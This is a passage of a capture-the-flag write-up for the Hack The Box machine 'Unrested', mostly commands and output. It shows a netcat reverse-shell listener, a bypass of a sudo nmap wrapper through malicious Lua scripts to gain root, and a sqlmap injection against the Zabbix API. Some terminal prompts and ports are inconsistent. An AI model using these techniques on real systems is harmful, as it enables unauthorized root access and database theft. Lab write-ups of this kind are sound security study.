 We can get the reverse shell back
We can get the reverse shell back
┌──(wither㉿localhost)-[~/Templates/htb-labs/Unrested]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.50] 42944
bash: cannot set terminal process group (1969): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@unrested:/$ id
id
uid=114(zabbix) gid=121(zabbix) groups=121(zabbix)
zabbix@unrested:/$ whoami
whoami
zabbix
We can also upgrade the shell
zabbix@unrested:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
zabbix@unrested:/$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
zabbix@unrested:/$
Shell as root
Firstly I would like check sudo -l
zabbix@unrested:~$ sudo -l
Matching Defaults entries for zabbix on unrested:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User zabbix may run the following commands on unrested:
(ALL : ALL) NOPASSWD: /usr/bin/nmap *
We can find the exploit trick from GTOBins
 Firstly I would check the version of nmap
Firstly I would check the version of nmap
zabbix@unrested:~$ nmap --version
Nmap version 7.80 ( https://nmap.org )
Platform: x86_64-pc-linux-gnu
Compiled with: liblua-5.3.6 openssl-3.0.2 nmap-libssh2-1.8.2 libz-1.2.11 libpcre-8.39 libpcap-1.10.1 nmap-libdnet-1.12 ipv6
Compiled without:
Available nsock engines: epoll poll select
We can use case a
zabbix@unrested:~$ TF=$(mktemp)
zabbix@unrested:~$ echo 'os.execute("/bin/sh")' > $TF
zabbix@unrested:~$ sudo nmap --script=$TF
Script mode is disabled for security reasons.
zabbix@unrested:~$ id
uid=114(zabbix) gid=121(zabbix) groups=121(zabbix)
zabbix@unrested:~$ whoami
zabbix
But we failed here, I found this nmap is just a script
zabbix@unrested:~$ file /usr/bin/nmap
/usr/bin/nmap: Bourne-Again shell script, ASCII text executable
We can check it
zabbix@unrested:~$ cat /usr/bin/nmap
#!/bin/bash
#################################
## Restrictive nmap for Zabbix ##
#################################
# List of restricted options and corresponding error messages
declare -A RESTRICTED_OPTIONS=(
["--interactive"]="Interactive mode is disabled for security reasons."
["--script"]="Script mode is disabled for security reasons."
["-oG"]="Scan outputs in Greppable format are disabled for security reasons."
["-iL"]="File input mode is disabled for security reasons."
)
# Check if any restricted options are used
for option in "${!RESTRICTED_OPTIONS[@]}"; do
if [[ "$*" == *"$option"* ]]; then
echo "${RESTRICTED_OPTIONS[$option]}"
exit 1
fi
done
# Execute the original nmap binary with the provided arguments
exec /usr/bin/nmap.original "$@"
We can use the --script argument, which is not checked by the wrapper script.
zabbix@unrested:~$ echo 'os.execute("/bin/bash")' > test.sh
zabbix@unrested:~$ sudo nmap -script=test.sh
Starting Nmap 7.80 ( https://nmap.org ) at 2025-03-01 01:17 UTC
NSE: Warning: Loading 'test.sh' -- the recommended file extension is '.nse'.
root@unrested:/var/lib/zabbix# reset: unknown terminal type unknown
Terminal type? screen
root@unrested:/var/lib/zabbix# id
uid=0(root) gid=0(root) groups=0(root)
We can also abuse the --datadir option
The default value is /usr/share/nmap:
zabbix@unrested:~$ ls -al /usr/share/nmap
total 9192
drwxr-xr-x 4 root root 4096 Dec 1 2024 .
drwxr-xr-x 126 root root 4096 Dec 3 2024 ..
-rw-r--r-- 1 root root 10556 Jan 12 2023 nmap.dtd
-rw-r--r-- 1 root root 717314 Jan 12 2023 nmap-mac-prefixes
-rw-r--r-- 1 root root 5002931 Jan 12 2023 nmap-os-db
-rw-r--r-- 1 root root 14579 Jan 12 2023 nmap-payloads
-rw-r--r-- 1 root root 6703 Jan 12 2023 nmap-protocols
-rw-r--r-- 1 root root 49647 Jan 12 2023 nmap-rpc
-rw-r--r-- 1 root root 2461461 Jan 12 2023 nmap-service-probes
-rw-r--r-- 1 root root 1000134 Jan 12 2023 nmap-services
-rw-r--r-- 1 root root 31936 Jan 12 2023 nmap.xsl
drwxr-xr-x 3 root root 4096 Dec 1 2024 nselib
-rw-r--r-- 1 root root 48404 Jan 12 2023 nse_main.lua
drwxr-xr-x 2 root root 36864 Dec 1 2024 scripts
Every time nmap is run with -sC it runs the nse_main.lua file. If I create a new directory and tell nmap that directory is the data directory it loads it
zabbix@unrested:~$ echo 'os.execute("/bin/bash")' > /tmp/nse_main.lua
zabbix@unrested:~$ sudo /usr/bin/nmap --datadir /tmp -sC localhost
Starting Nmap 7.80 ( https://nmap.org ) at 2025-03-01 01:25 UTC
root@unrested:/var/lib/zabbix# reset: unknown terminal type unknown
Terminal type? screen
root@unrested:/var/lib/zabbix# id
uid=0(root) gid=0(root) groups=0(root)
Beyond the footpath
We can also use sqlmap to help us dump all the database
sqlmap -r sql.req --level=5 --risk=3 --batch --flush-session --dbms=MySQL --technique=U
Our sql.req would be
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.11.50
User-Agent: curl/8.14.1
Accept: */*
Content-Type: application/json-rpc
Content-Length: 317
Connection: close
{
"jsonrpc": "2.0",
"id": 1,
"auth": "1a09915e8c868b14ca2f5d44315d56fe",
"method": "user.get",
"params": {
"output": [],
"selectRole": [
"*"
],
"editable": 1
}
}
Use * as injection point for nested JSON keys.
PS: the authorized_key will be expired by about 10 mins, so the sqlmap process would be affected.
Beyond the root
There is another vulnerable exploit here CVE-2024-36467

An authenticated user with API access (e.g.: user with default User role), more specifically a user with access to the user.update API endpoint is enough to be able to add themselves to any group (e.g.: Zabbix Administrators), except to groups that are disabled or having restricted GUI access.
That means we can try to make the default account into the group admin
When I wanna change the default account into Super Admin (role 3), it sends me an error message
